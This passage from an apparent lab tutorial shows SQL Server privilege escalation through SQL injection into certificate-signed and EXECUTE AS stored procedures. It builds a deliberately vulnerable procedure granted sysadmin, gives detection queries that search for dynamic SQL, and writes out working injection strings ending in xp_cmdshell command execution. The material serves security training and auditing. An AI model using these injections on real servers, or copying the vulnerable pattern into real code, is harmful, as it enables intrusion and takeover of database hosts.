
It might be worth noting that some applications may have thousands of custom stored procedures. So if you don’t feel like taxing a production server you can simply export them and grep for the same keywords you see in the query. SQL Server Management Studio will allow you to save all results as an excel file, but if you’re looking for a more scriptable option you can use the little PowerShell script I wrote for exporting stored procedure code from all accessible databases. The script can be downloaded from: https://raw.githubusercontent.com/nullbind/Powershellery/master/Stable-ish/MSSQL/Get-SqlServer-Escalate-SpSource.psm1
Below is a sample screen shot of expected results. Note: The script doesn’t search the TempDB, MSDB, or Model database for custom stored procedures.

After the script is run it exports all of the stored procedures into a csv file and .sql files.
Creating a Vulnerable Stored Procedure Signed with a Certificate
Another way to provide stored procedures with privileges to access objects external to the current database is by signing them with a certificate. Some of the advantages include allowing a least privilege login to execute the stored procedure with elevated privileges WITHOUT having to:
Assign logins excessive privileges directly to logins/roles. For example, db_owner or sysadmin.
Assign logins excessive IMPERSONATE privileges used to impersonate users and logins on demand with the EXECUTE AS command.
Configure the stored procedure to run as another login using the WITH EXECUTE AS clause.
Flag the database as trustworthy, which could weaken other controls.
All those things are great and give me a warm fuzzy feeling. However, at the end of the day if a signed procedure uses variables that aren’t parametrized and the attacker has control over at least one of them then it’s still likely to be vulnerable to SQL injection.
Ok, enough of my yammering, let’s build a vulnerable procedure signed with a certificate using the instructions below.
1. Create a new stored procedure in the current database named “sp_sqli2”.
-- Set target database
USE MASTER;
GO
-- Create procedure
CREATE PROCEDURE sp_sqli2
@DbName varchar(max)
AS
BEGIN
Declare @query as varchar(max)
SET @query = 'SELECT name FROM master..sysdatabases where name like ''%'+ @DbName+'%'' OR name=''tempdb''';
EXECUTE(@query)
END
GO
2. Create a master key for the database.
-- Create a master key for the database
CREATE MASTER KEY ENCRYPTION BY PASSWORD = 'SuperSecretPasswordHere!';
GO
3. Create certificate for the “sp_sqli2” procedure. This can be configured with a password, but for the sake of simplicity I left it out.
-- Create certificate for the sp_sqli2 procedure
CREATE CERTIFICATE sp_sqli2_cert
WITH SUBJECT = 'This should be used to sign the sp_sqli2',
EXPIRY_DATE = '2050-10-20';
GO
4. Create a new login named “sp_sqli2_login” from the “sp_sqli2_cert” certificate. No password is defined for the login for the sake of simplicity, but in the real world one should be set.
-- Create cert login
CREATE LOGIN sp_sqli2_login
FROM CERTIFICATE sp_sqli2_cert
5. Sign the “sp_sqli2” stored procedure with the new “sp_sqli2_cert” certificate. This can use a password, but for the sake of simplicity I left it out.
-- Add cert to stored procedure
ADD SIGNATURE to sp_sqli2
BY CERTIFICATE sp_sqli2_cert;
Go
6. Add the “sp_sqli2_login” login to the sysadmins role.
-- Add sp_sqli2_login to sysadmin fixed server role
EXEC master..sp_addsrvrolemember @loginame = N'sp_sqli2_login', @rolename = N'sysadmin'
GO
7. Allow members of the PUBLIC role to execute it.
Finding Potentially Vulnerable Stored Procedures Signed with a Certificate
In this section I’ll provide a basic process for finding procedures signed with a certificate that may be vulnerable to SQL injection. Please note that not all logins/database users will have the privileges required to view the source of all stored procedures. However, from a blue team perspective these are a nice way to quickly identify low hanging fruit. For the sake of simplicity just run these queries using the “sa” login.

1. If you are interested in taking a quick look at which logins were created from a certificate then you can use the query below.
select * from sys.server_principals where type = 'C'
It should return something like the results in the screenshot below.

2. Now let’s try finding procedures signed with a certificate for the current database that also have logins that were generated from them.
-- Select target database
USE MASTER
GO
-- Get procedure location, name, source, cert name, and cert login - 2k5 only?
SELECT
spr.ROUTINE_CATALOG as DB_NAME,
spr.SPECIFIC_SCHEMA as SCHEMA_NAME,
spr.ROUTINE_NAME as SP_NAME,
spr.ROUTINE_DEFINITION as SP_CODE,
CASE cp.crypt_type
when 'SPVC' then cer.name
when 'CPVC' then Cer.name
when 'SPVA' then ak.name
when 'CPVA' then ak.name
END as CERT_NAME,
sp.name as CERT_LOGIN,
sp.sid as CERT_SID
FROM sys.crypt_properties cp
JOIN sys.objects o ON cp.major_id = o.object_id
LEFT JOIN sys.certificates cer ON cp.thumbprint = cer.thumbprint
LEFT JOIN sys.asymmetric_keys ak ON cp.thumbprint = ak.thumbprint
LEFT JOIN INFORMATION_SCHEMA.ROUTINES spr on spr.ROUTINE_NAME = o.name
LEFT JOIN sys.server_principals sp on sp.sid = cer.sid
WHERE o.type_desc = 'SQL_STORED_PROCEDURE'
ORDER BY CERT_NAME
The expected results should include the “sp_sqli2” stored procedure and look something like the screenshot below.

3. To take it a little further now we can expand the query and search for stored procedures that also appear to contain dynamic SQL.
-- Get procedure location, name, source, cert name, and cert login, with dynamic SQL
SELECT spr.ROUTINE_CATALOG as DB_NAME,
spr.SPECIFIC_SCHEMA as SCHEMA_NAME,
spr.ROUTINE_NAME as SP_NAME,
spr.ROUTINE_DEFINITION as SP_CODE,
CASE cp.crypt_type
when 'SPVC' then cer.name
when 'CPVC' then Cer.name
when 'SPVA' then ak.name
when 'CPVA' then ak.name
END as CERT_NAME,
sp.name as CERT_LOGIN,
sp.sid as CERT_SID
FROM sys.crypt_properties cp
JOIN sys.objects o ON cp.major_id = o.object_id
LEFT JOIN sys.certificates cer ON cp.thumbprint = cer.thumbprint
LEFT JOIN sys.asymmetric_keys ak ON cp.thumbprint = ak.thumbprint
LEFT JOIN INFORMATION_SCHEMA.ROUTINES spr on spr.ROUTINE_NAME = o.name
LEFT JOIN sys.server_principals sp on sp.sid = cer.sid
WHERE o.type_desc = 'SQL_STORED_PROCEDURE'AND
(ROUTINE_DEFINITION like '%sp_executesql%' OR
ROUTINE_DEFINITION like '%sp_sqlexec%' OR
ROUTINE_DEFINITION like '%exec @%' OR
ROUTINE_DEFINITION like '%exec (%' OR
ROUTINE_DEFINITION like '%exec(%' OR
ROUTINE_DEFINITION like '%execute @%' OR
ROUTINE_DEFINITION like '%execute (%' OR
ROUTINE_DEFINITION like '%execute(%' OR
ROUTINE_DEFINITION like '%''''''+%' OR
ROUTINE_DEFINITION like '%'''''' +%')
ORDER BY CERT_NAME,ROUTINE_NAME
The expected result is shown in the screenshot below.
Attacking the Stored Procedures
Below I’ve provided some basic exercises to get you familiar with the SQL injection into stored procedures.
Before we start The goal of this lab is to escalate our privileges in SQL Server by exploiting stored procedures that use the WITH EXECUTE AS OWNER clause and certificate signatures. However, I also want show how the trustworthy flag affects our results. So for now let’s turn it off. Make sure to disable it with the “sa” login.
ALTER DATABASE MASTER SET TRUSTWORTHY OFF
Note: Make sure to login with the “MyUser” login for all of the labs below.
Test the Basic Functionality Run the query below to get the expected output of the “sp_sqli” and “sp_sqli2” stored procedures. This is just to make sure everything is working.
You should see the same results for both stored procedures. Below is a screenshot of the expected result.


Injection 1: Commenting The injection below should comment out the “OR” and only return the “master” database. This is a basic example of SQL injection.
You should see the same results for both of the stored procedures. Below is a screenshot of the expected result.

Injection 2: Verifying execution as another user The injection below will return the user context running outside and inside of the stored procedures.
-- Show current login outside of sp
SELECT 'OUTSIDE SP USER: '+SYSTEM_USER
-- Show login impersonation inside sp_sqli
EXEC MASTER.dbo.sp_sqli 'master'';SELECT ''INSIDE SP USER: ''+SYSTEM_USER as executesp--'
-- Show login impersonation inside sp_sqli2
EXEC MASTER.dbo.sp_sqli2 'master'';SELECT ''INSIDE SP USER: ''+SYSTEM_USER as certsp--'
Below is a screenshot of the expected result.
“MyUser” should be returned outside the stored procedure. You should also notice that inside the “sp_sqli” procedure (WITH EXECUTE AS OWNER) is running as the “sa” login. However, the “sp_sqli2” procedure (signed) still appears to be running as “MyUser”. As we’ll see in a moment this is not always reflective of the privilege we actually have inside the stored procedures.

Injection 3: Verify sysadmin privileges The injection below will return the sysadmin status outside and inside of the stored procedures. 1 means the current login has sysadmin privileges, and a 0 means it doesn’t.
-- Check if current user is a sysadmin outside sp
SELECT is_srvrolemember('sysadmin') as priv_outside;
-- Check if EXCUTE AS user is a sysadmin inside sp_sqli
EXEC MASTER.dbo.sp_sqli 'master'';SELECT is_srvrolemember(''sysadmin'') as priv_execsp--';
-- Check if EXCUTE AS user is a sysadmin inside sp_sqli2
EXEC MASTER.dbo.sp_sqli2 'master'';SELECT is_srvrolemember(''sysadmin'')as priv_certsp--';
Below is a screenshot of the expected result.
You should notice that the “sp_sqli” procedure returns a 0 even though it’s running as the “sa” login. That’s because the “master” is not set as trustworthy. Conversely, we can see that the signed procedure “sp_sqli2” can execute with elevated privileges even though the trustworthy flag has not been set in the “master” database.
Injection 4: OS command execution First let’s verify that we can simply execute the “xp_cmdshell” procedure as the current user “MyUser”.
-- Attempt to execute xp_cmdshell outside the sp
EXEC master..xp_cmdshell 'whoami';
Below is a screenshot of the expected result.
You should be see some type of access denied error. Now let’s try that inside the “sp_sqli” procedure.

-- Attempt to execute xp_cmdshell inside the sp_sqli
EXEC MASTER.dbo.sp_sqli 'master'';EXEC master..xp_cmdshell ''whoami''';
Below is a screen shot of the expected result.
Once again we are getting access denied, because the trustworthy flag has not been set on the “master” database. Finally, let’s try the same injection on the signed procedure “sp_sqli2”.

-- Attempt to execute xp_cmdshell inside the sp_sqli2
EXEC MASTER.dbo.sp_sqli2 'master'';EXEC master..xp_cmdshell ''whoami''--';
Below is a screenshot of the expected output.
This time it works! I think the conclusion here is that although signing is the best option overall, it still comes with its own risks, because it doesn’t require the trustworthy flag to be set.
Injection 5: OS command execution in a trustworthy database Ok, let’s sign in as “sa” and set the “MASTER “database to trustworthy again.
ALTER DATABASE MASTER SET TRUSTWORTHY ON
Now let’s try that command execution inside the “sp_sqli” procedure again. This time it should work!
